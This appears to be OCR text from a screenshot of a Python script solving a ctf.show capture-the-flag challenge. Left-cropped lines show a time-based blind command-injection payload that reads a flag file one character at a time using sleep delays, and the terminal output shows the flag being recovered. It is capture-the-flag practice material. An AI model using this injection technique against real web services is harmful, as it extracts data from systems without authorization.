 10
11 r:
12 ="if [ `cat /f149_15_h3r3|cut -c {0}` == {1} ];then sleep 3;fi".format
13 payload)
14 tp://c8468ac0-ca4d-4d95-82dc-c7c26edc6124.challenge.ctf.show/?c="+payl
15
16 uests.get(url,timeout=(2.5,2.5))
17
18 ult=result+n
19 nt(result)
20 ak
21
问题 输出 调试控制台 终端 端口 评论 powershell - ctf
ctfshow6c7c0cb1-7b17-42a3-ab45-95e2c50
40
ctfshow6c7c0cb1-7b17-42a3-ab45-95e2c503
41
ctfshow6c7c0cb1-7b17-42a3-ab45-95e2c5033
42
ctfshow6c7c0cb1-7b17-42a3-ab45-95e2c5033f
43
ctfshow6c7c0cb1-7b17-42a3-ab45-95e2c5033f1
44
ctfshow6c7c0cb1-7b17-42a3-ab45-95e2c5033f1b